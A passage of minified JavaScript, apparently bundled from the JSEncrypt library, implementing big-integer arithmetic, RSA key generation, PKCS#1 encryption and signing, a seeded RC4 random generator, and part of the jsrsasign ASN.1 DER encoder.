n)if(e<2)this.fromInt(1);else{this.fromNumber(e,r),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);while(!this.isProbablePrime(n))this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this)}else{var i=[],o=7&e;i.length=1+(e>>3),n.nextBytes(i),o>0?i[0]&=(1<<o)-1:i[0]=0,this.fromString(i,256)}},t.prototype.bitwiseTo=function(t,e,n){var r,i,o=Math.min(t.t,this.t);for(r=0;r<o;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(i=t.s&this.DM,r=o;r<this.t;++r)n[r]=e(this[r],i);n.t=this.t}else{for(i=this.s&this.DM,r=o;r<t.t;++r)n[r]=e(i,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},t.prototype.changeBit=function(e,n){var r=t.ONE.shiftLeft(e);return this.bitwiseTo(r,n,r),r},t.prototype.addTo=function(t,e){var n=0,r=0,i=Math.min(t.t,this.t);while(n<i)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){r+=t.s;while(n<this.t)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<t.t)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){while(this.t<=e)this[this.t++]=0;this[e]+=t;while(this[e]>=this.DV)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,n){var r=Math.min(this.t+t.t,e);n.s=0,n.t=r;while(r>0)n[--r]=0;for(var i=n.t-this.t;r<i;++r)n[r+this.t]=this.am(0,t[r],n,r,0,this.t);for(i=Math.min(t.t,e);r<i;++r)this.am(0,t[r],n,r,0,e-r);n.clamp()},t.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;n.s=0;while(--r>=0)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},t.prototype.millerRabin=function(e){var n=this.subtract(t.ONE),r=n.getLowestSetBit();if(r<=0)return!1;var i=n.shiftRight(r);e=e+1>>1,e>C.length&&(e=C.length);for(var o=L(),s=0;s<e;++s){o.fromInt(C[Math.floor(Math.random()*C.length)]);var a=o.modPow(i,this);if(0!=a.compareTo(t.ONE)&&0!=a.compareTo(n)){var u=1;while(u++<r&&0!=a.compareTo(n))if(a=a.modPowInt(2,this),0==a.compareTo(t.ONE))return!1;if(0!=a.compareTo(n))return!1}}return!0},t.prototype.square=function(){var t=L();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var n=this.s<0?this.negate():this.clone(),r=t.s<0?t.negate():t.clone();if(n.compareTo(r)<0){var i=n;n=r,r=i}var o=n.getLowestSetBit(),s=r.getLowestSetBit();if(s<0)e(n);else{o<s&&(s=o),s>0&&(n.rShiftTo(s,n),r.rShiftTo(s,r));var a=function(){(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),(o=r.getLowestSetBit())>0&&r.rShiftTo(o,r),n.compareTo(r)>=0?(n.subTo(r,n),n.rShiftTo(1,n)):(r.subTo(n,r),r.rShiftTo(1,r)),n.signum()>0?setTimeout(a,0):(s>0&&r.lShiftTo(s,r),setTimeout((function(){e(r)}),0))};setTimeout(a,10)}},t.prototype.fromNumberAsync=function(e,n,r,i){if("number"==typeof n)if(e<2)this.fromInt(1);else{this.fromNumber(e,r),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,a=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(n)?setTimeout((function(){i()}),0):setTimeout(a,0)};setTimeout(a,0)}else{var u=[],c=7&e;u.length=1+(e>>3),n.nextBytes(u),c>0?u[0]&=(1<<c)-1:u[0]=0,this.fromString(u,256)}},t}(),B=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),k=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),P=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=L();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(N.ZERO)>0&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=L();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){while(t.t<=this.mt2)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;n=e+this.m.t,t[n]+=this.m.am(0,r,t,e,0,this.m.t);while(t[n]>=t.DV)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),j=function(){function t(t){this.m=t,this.r2=L(),this.q3=L(),N.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=L();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(t.compareTo(this.r2)<0)t.dAddOffset(1,this.m.t+1);t.subTo(this.r2,t);while(t.compareTo(this.m)>=0)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function L(){return new N(null)}function V(t,e){return new N(t,e)}var F="undefined"!==typeof navigator;F&&I&&"Microsoft Internet Explorer"==navigator.appName?(N.prototype.am=function(t,e,n,r,i,o){var s=32767&e,a=e>>15;while(--o>=0){var u=32767&this[t],c=this[t++]>>15,f=a*u+c*s;u=s*u+((32767&f)<<15)+n[r]+(1073741823&i),i=(u>>>30)+(f>>>15)+a*c+(i>>>30),n[r++]=1073741823&u}return i},x=30):F&&I&&"Netscape"!=navigator.appName?(N.prototype.am=function(t,e,n,r,i,o){while(--o>=0){var s=e*this[t++]+n[r]+i;i=Math.floor(s/67108864),n[r++]=67108863&s}return i},x=26):(N.prototype.am=function(t,e,n,r,i,o){var s=16383&e,a=e>>14;while(--o>=0){var u=16383&this[t],c=this[t++]>>14,f=a*u+c*s;u=s*u+((16383&f)<<14)+n[r]+i,i=(u>>28)+(f>>14)+a*c,n[r++]=268435455&u}return i},x=28),N.prototype.DB=x,N.prototype.DM=(1<<x)-1,N.prototype.DV=1<<x;var U=52;N.prototype.FV=Math.pow(2,U),N.prototype.F1=U-x,N.prototype.F2=2*x-U;var H,W,G=[];for(H="0".charCodeAt(0),W=0;W<=9;++W)G[H++]=W;for(H="a".charCodeAt(0),W=10;W<36;++W)G[H++]=W;for(H="A".charCodeAt(0),W=10;W<36;++W)G[H++]=W;function $(t,e){var n=G[t.charCodeAt(e)];return null==n?-1:n}function Z(t){var e=L();return e.fromInt(t),e}function Y(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}N.ZERO=Z(0),N.ONE=Z(1);n(3767),n(8585),n(8696);var z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}();function q(){return new z}var Q,X,K=256,J=null;if(null==J){J=[],X=0;var tt=void 0;if("undefined"!==typeof window&&window.crypto&&window.crypto.getRandomValues){var et=new Uint32Array(256);for(window.crypto.getRandomValues(et),tt=0;tt<et.length;++tt)J[X++]=255&et[tt]}var nt=0,rt=function(t){if(nt=nt||0,nt>=256||X>=K)window.removeEventListener?window.removeEventListener("mousemove",rt,!1):window.detachEvent&&window.detachEvent("onmousemove",rt);else try{var e=t.x+t.y;J[X++]=255&e,nt+=1}catch(n){}};"undefined"!==typeof window&&(window.addEventListener?window.addEventListener("mousemove",rt,!1):window.attachEvent&&window.attachEvent("onmousemove",rt))}function it(){if(null==Q){Q=q();while(X<K){var t=Math.floor(65536*Math.random());J[X++]=255&t}for(Q.init(J),X=0;X<J.length;++X)J[X]=0;X=0}return Q.next()}var ot=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=it()},t}();function st(t,e){if(e<t.length+22)return console.error("Message too long for RSA"),null;for(var n=e-t.length-6,r="",i=0;i<n;i+=2)r+="ff";var o="0001"+r+"00"+t;return V(o,16)}function at(t,e){if(e<t.length+11)return console.error("Message too long for RSA"),null;var n=[],r=t.length-1;while(r>=0&&e>0){var i=t.charCodeAt(r--);i<128?n[--e]=i:i>127&&i<2048?(n[--e]=63&i|128,n[--e]=i>>6|192):(n[--e]=63&i|128,n[--e]=i>>6&63|128,n[--e]=i>>12|224)}n[--e]=0;var o=new ot,s=[];while(e>2){s[0]=0;while(0==s[0])o.nextBytes(s);n[--e]=s[0]}return n[--e]=2,n[--e]=0,new N(n)}var ut=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);var e=t.mod(this.p).modPow(this.dmp1,this.p),n=t.mod(this.q).modPow(this.dmq1,this.q);while(e.compareTo(n)<0)e=e.add(this.p);return e.subtract(n).multiply(this.coeff).mod(this.p).multiply(this.q).add(n)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&t.length>0&&e.length>0?(this.n=V(t,16),this.e=parseInt(e,16)):console.error("Invalid RSA public key")},t.prototype.encrypt=function(t){var e=this.n.bitLength()+7>>3,n=at(t,e);if(null==n)return null;var r=this.doPublic(n);if(null==r)return null;for(var i=r.toString(16),o=i.length,s=0;s<2*e-o;s++)i="0"+i;return i},t.prototype.setPrivate=function(t,e,n){null!=t&&null!=e&&t.length>0&&e.length>0?(this.n=V(t,16),this.e=parseInt(e,16),this.d=V(n,16)):console.error("Invalid RSA private key")},t.prototype.setPrivateEx=function(t,e,n,r,i,o,s,a){null!=t&&null!=e&&t.length>0&&e.length>0?(this.n=V(t,16),this.e=parseInt(e,16),this.d=V(n,16),this.p=V(r,16),this.q=V(i,16),this.dmp1=V(o,16),this.dmq1=V(s,16),this.coeff=V(a,16)):console.error("Invalid RSA private key")},t.prototype.generate=function(t,e){var n=new ot,r=t>>1;this.e=parseInt(e,16);for(var i=new N(e,16);;){for(;;)if(this.p=new N(t-r,1,n),0==this.p.subtract(N.ONE).gcd(i).compareTo(N.ONE)&&this.p.isProbablePrime(10))break;for(;;)if(this.q=new N(r,1,n),0==this.q.subtract(N.ONE).gcd(i).compareTo(N.ONE)&&this.q.isProbablePrime(10))break;if(this.p.compareTo(this.q)<=0){var o=this.p;this.p=this.q,this.q=o}var s=this.p.subtract(N.ONE),a=this.q.subtract(N.ONE),u=s.multiply(a);if(0==u.gcd(i).compareTo(N.ONE)){this.n=this.p.multiply(this.q),this.d=i.modInverse(u),this.dmp1=this.d.mod(s),this.dmq1=this.d.mod(a),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=V(t,16),n=this.doPrivate(e);return null==n?null:ct(n,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,n){var r=new ot,i=t>>1;this.e=parseInt(e,16);var o=new N(e,16),s=this,a=function(){var e=function(){if(s.p.compareTo(s.q)<=0){var t=s.p;s.p=s.q,s.q=t}var e=s.p.subtract(N.ONE),r=s.q.subtract(N.ONE),i=e.multiply(r);0==i.gcd(o).compareTo(N.ONE)?(s.n=s.p.multiply(s.q),s.d=o.modInverse(i),s.dmp1=s.d.mod(e),s.dmq1=s.d.mod(r),s.coeff=s.q.modInverse(s.p),setTimeout((function(){n()}),0)):setTimeout(a,0)},u=function(){s.q=L(),s.q.fromNumberAsync(i,1,r,(function(){s.q.subtract(N.ONE).gcda(o,(function(t){0==t.compareTo(N.ONE)&&s.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(u,0)}))}))},c=function(){s.p=L(),s.p.fromNumberAsync(t-i,1,r,(function(){s.p.subtract(N.ONE).gcda(o,(function(t){0==t.compareTo(N.ONE)&&s.p.isProbablePrime(10)?setTimeout(u,0):setTimeout(c,0)}))}))};setTimeout(c,0)};setTimeout(a,0)},t.prototype.sign=function(t,e,n){var r=lt(n),i=r+e(t).toString(),o=st(i,this.n.bitLength()/4);if(null==o)return null;var s=this.doPrivate(o);if(null==s)return null;var a=s.toString(16);return 0==(1&a.length)?a:"0"+a},t.prototype.verify=function(t,e,n){var r=V(e,16),i=this.doPublic(r);if(null==i)return null;var o=i.toString(16).replace(/^1f+00/,""),s=ht(o);return s==n(t).toString()},t}();function ct(t,e){var n=t.toByteArray(),r=0;while(r<n.length&&0==n[r])++r;if(n.length-r!=e-1||2!=n[r])return null;++r;while(0!=n[r])if(++r>=n.length)return null;var i="";while(++r<n.length){var o=255&n[r];o<128?i+=String.fromCharCode(o):o>191&&o<224?(i+=String.fromCharCode((31&o)<<6|63&n[r+1]),++r):(i+=String.fromCharCode((15&o)<<12|(63&n[r+1])<<6|63&n[r+2]),r+=2)}return i}var ft={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"};function lt(t){return ft[t]||""}function ht(t){for(var e in ft)if(ft.hasOwnProperty(e)){var n=ft[e],r=n.length;if(t.substr(0,r)==n)return t.substr(r)}return t}n(7658);var pt={};pt.lang={extend:function(t,e,n){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var r=function(){};if(r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t,t.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),n){var i;for(i in n)t.prototype[i]=n[i];var o=function(){},s=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(o=function(t,e){for(i=0;i<s.length;i+=1){var n=s[i],r=e[n];"function"===typeof r&&r!=Object.prototype[n]&&(t[n]=r)}})}catch(a){}o(t.prototype,n)}}};
/**
 * @fileOverview
 * @name asn1-1.0.js
 * @author Kenji Urushima kenji.urushima@gmail.com
 * @version asn1 1.0.13 (2017-Jun-02)
 * @since jsrsasign 2.1
 * @license <a href="https://kjur.github.io/jsrsasign/license/">MIT License</a>
 */
var dt={};"undefined"!=typeof dt.asn1&&dt.asn1||(dt.asn1={}),dt.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var n=e.substr(1),r=n.length;r%2==1?r+=1:e.match(/^[0-7]/)||(r+=2);for(var i="",o=0;o<r;o++)i+="f";var s=new N(i,16),a=s.xor(t).add(N.ONE);e=a.toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=dt,n=e.asn1,r=n.DERBoolean,i=n.DERInteger,o=n.DERBitString,s=n.DEROctetString,a=n.DERNull,u=n.DERObjectIdentifier,c=n.DEREnumerated,f=n.DERUTF8String,l=n.DERNumericString,h=n.DERPrintableString,p=n.DERTeletexString,d=n.DERIA5String,g=n.DERUTCTime,v=n.DERGeneralizedTime,m=n.DERSequence,y=n.DERSet,b=n.DERTaggedObject,w=n.ASN1Util.newObject,E=Object.keys(t);if(1!=E.length)throw"key of param shall be only one.";var T=E[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+T+":"))throw"undefined key: "+T;if("bool"==T)return new r(t[T]);if("int"==T)return new i(t[T]);if("bitstr"==T)return new o(t[T]);if("octstr"==T)return new s(t[T]);if("null"==T)return new a(t[T]);if("oid"==T)return new u(t[T]);if("enum"==T)return new c(t[T]);if("utf8str"==T)return new f(t[T]);if("numstr"==T)return new l(t[T]);if("prnstr"==T)return new h(t[T]);if("telstr"==T)return new p(t[T]);if("ia5str"==T)return new d(t[T]);if("utctime"==T)return new g(t[T]);if("gentime"==T)return new v(t[T]);if("seq"==T){for(var S=t[T],_=[],x=0;x<S.length;x++){var A=w(S[x]);_.push(A)}return new m({array:_})}if("set"==T){for(S=t[T],_=[],x=0;x<S.length;x++){A=w(S[x]);_.push(A)}return new y({array:_})}if("tag"==T){var D=t[T];if("[object Array]"===Object.prototype.toString.call(D)&&3==D.length){var O=w(D[2]);return new b({tag:D[0],explicit:D[1],obj:O})}var R={};if(void 0!==D.explicit&&(R.explicit=D.explicit),void 0!==D.tag&&(R.tag=D.tag),void 0===D.obj)throw"obj shall be specified for 'tag'.";return R.obj=w(D.obj),new b(R)}},this.jsonToASN1HEX=function(t){var e=this.newObject(t);return e.getEncodedHex()}},dt.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",n=parseInt(t.substr(0,2),16),r=Math.floor(n/40),i=n%40,o=(e=r+"."+i,""),s=2;s<t.length;s+=2){var a=parseInt(t.substr(s,2),16),u=("00000000"+a.toString(2)).slice(-8);if(o+=u.substr(1,7),"0"==u.substr(0,1)){var c=new N(o,2);e=e+"."+c.toString(10),o=""}}return e},dt.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},n=function(t){var n="",r=new N(t,10),i=r.toString(2),o=7-i.length%7;7==o&&(o=0);for(var s="",a=0;a<o;a++)s+="0";i=s+i;for(a=0;a<i.length-1;a+=7){var u=i.substr(a,7);a!=i.length-7&&(u="1"+u),n+=e(parseInt(u,2))}return n};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var r="",i=t.split("."),o=40*parseInt(i[0])+parseInt(i[1]);r+=e(o),i.splice(0,2);for(var s=0;s<i.length;s++)r+=n(i[s]);return r},dt.asn1.ASN1Object=function(){var t="";this.getLengthHexFromValue=function(){if("undefined"==typeof this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+t.length+",v="+this.hV;var e=this.hV.length/2,n=e.toString(16);if(n.length%2==1&&(n="0"+n),e<128)return n;var r=n.length/2;if(r>15)throw"ASN.1 length too long to represent by 8x: n = "+e.toString(16);var i=128+r;return i.toString(16)+n},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},dt.asn1.DERAbstractString=function(t){dt.asn1.DERAbstractString.superclass.constructor.call(this);this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},"undefined"!=typeof t&&("string"==typeof t?this.setString(t):"undefined"!=typeof t["str"]?this.setString(t["str"]):"undefined"!=typeof t["hex"]&&this.setStringHex(t["hex"]))},pt.lang.extend(dt.asn1.DERAbstractString,dt.asn1.ASN1Object),dt.asn1.DERAbstractTime=function(t){dt.asn1.DERAbstractTime.superclass.constructor.call(this);this.localDateToUTC=function(t){utc=t.getTime()+6e4*t.getTimezoneOffset();var e=new Date(utc);return e},this.formatDate=function(t,e,n){var r=this.zeroPadding,i=this.localDateToUTC(t),o=String(i.getFullYear());"utc"==e&&(o=o.substr(2,2));var s=r(String(i.getMonth()+1),2),a=r(String(i.getDate()),2),u=r(String(i.getHours()),2),c=r(String(i.getMinutes()),2),f=r(String(i.getSeconds()),2),l=o+s+a+u+c+f;if(!0===n){var h=i.getMilliseconds();if(0!=h){var p=r(String(h),3);p=p.replace(/[0]+$/,""),l=l+"."+p}}return l+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,n,r,i,o){var s=new Date(Date.UTC(t,e-1,n,r,i,o,0));this.setByDate(s)},this.getFreshValueHex=function(){return this.hV}},pt.lang.extend(dt.asn1.DERAbstractTime,dt.asn1.ASN1Object),dt.asn1.DERAbstractStructured=function(t){dt.asn1.DERAbstractString.superclass.constructor.call(this);this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,"undefined"!=typeof t&&"undefined"!=typeof t["array"]&&(this.asn1Array=t["array"])},pt.lang.extend(dt.asn1.DERAbstractStructured,dt.asn1.ASN1Object),dt.asn1.DERBoolean=function(){dt.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},pt.lang.extend(dt.asn1.DERBoolean,dt.asn1.ASN1Object),dt.asn1.DERInteger=function(t){dt.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=dt.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new N(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},"undefined"!=typeof t&&("undefined"!=typeof t["bigint"]?this.setByBigInteger(t["bigint"]):"undefined"!=typeof t["int"]?this.setByInteger(t["int"]):"number"==typeof t?this.setByInteger(t):"undefined"!=typeof t["hex"]&&this.setValueHex(t["hex"]))},pt.lang.extend(dt.asn1.DERInteger,dt.asn1.ASN1Object),dt.asn1.DERBitString=function(t){if(void 0!==t&&"undefined"!==typeof t.obj){var e=dt.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}dt.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var n="0"+t;this.hTLV=null,this.isModified=!0,this.hV=n+e},this.setByBinaryString=function(t){t=t.replace(/0+$/,"");var e=8-t.length%8;8==e&&(e=0);for(var n=0;n<=e;n++)t+="0";var r="";for(n=0;n<t.length-1;n+=8){var i=t.substr(n,8),o=parseInt(i,2).toString(16);1==o.length&&(o="0"+o),r+=o}this.hTLV=null,this.isModified=!0,this.hV="0"+e+r},this.setByBooleanArray=function(t){for(var e="",n=0;n<t.length;n++)1==t[n]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),n=0;n<t;n++)e[n]=!1;return e},this.getFreshValueHex=function(){return this.hV},"undefined"!=typeof t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):"undefined"!=typeof t["hex"]?this.setHexValueIncludingUnusedBits(t["hex"]):"undefined"!=typeof t["bin"]?this.setByBinaryString(t["bin"]):"undefined"!=typeof t["array"]&&this.setByBooleanArray(t["array"]))},pt.lang.extend(dt.asn1.DERBitString,dt.asn1.ASN1Object),dt.asn1.DEROctetString=function(t){if(void 0!==t&&"undefined"!==typeof t.obj){var e=dt.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}dt.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},pt.lang.extend(dt.asn1.DEROctetString,dt.asn1.DERAbstractString),dt.asn1.DERNull=function(){dt.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},pt.lang.extend(dt.asn1.DERNull,dt.asn1.ASN1Object),dt.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},n=function(t){var n="",r=new N(t,10),i=r.toString(2),o=7-i.length%7;7==o&&(o=0);for(var s="",a=0;a<o;a++)s+="0";i=s+i;for(a=0;a<i.length-1;a+=7){var u=i.substr(a,7);a!=i.length-7&&(u="1"+u),n+=e(parseInt(u,2))}return n};dt.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var r="",i=t.split("."),o=40*parseInt(i[0])+parseInt(i[1]);r+=e(o),i.splice(0,2);for(var s=0;s<i.length;s++)r+=n(i[s]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=r},this.setValueName=function(t){var e=dt.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"===typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},pt.lang.extend(dt.asn1.DERObjectIdentifier,dt.asn1.ASN1Object),dt.asn1.DEREnumerated=function(t){dt.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=dt.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new N(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},"undefined"!=typeof t&&("undefined"!=typeof t["int"]?this.setByInteger(t["int"]):"number"==typeof t?this.setByInteger(t):"undefined"!=typeof t["hex"]&&this.setValueHex(t["hex"]))},pt.lang.extend(dt.asn1.DEREnumerated,dt.asn1.ASN1Object),dt.asn1.DERUTF8String=function(t){dt.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},pt.lang.extend(dt.asn1.DERUTF8String,dt.asn1.DERAbstractString),dt.asn1.DERNumericString=function(t){dt.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},pt.lang.extend(dt.asn1.DERNumericString,dt.asn1.DERAbstractString),dt.asn1.DERPrintableString=function(t){dt.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},pt.lang.extend(dt.asn1.DERPrintableString,dt.asn1.DERAbstractString),dt.asn1.DERTeletexString=function(t){dt.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},pt.lang.extend(dt.asn1.DERTeletexString,dt.asn1.DERAbstractString),dt.asn1.DERIA5String=function(t){dt.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},pt.lang.extend(dt.asn1.DERIA5String,dt.asn1.DERAbstractString),dt.asn1.DERUTCTime=function(t){dt.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return"undefined"==typeof this.date&&"undefined"==typeof this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 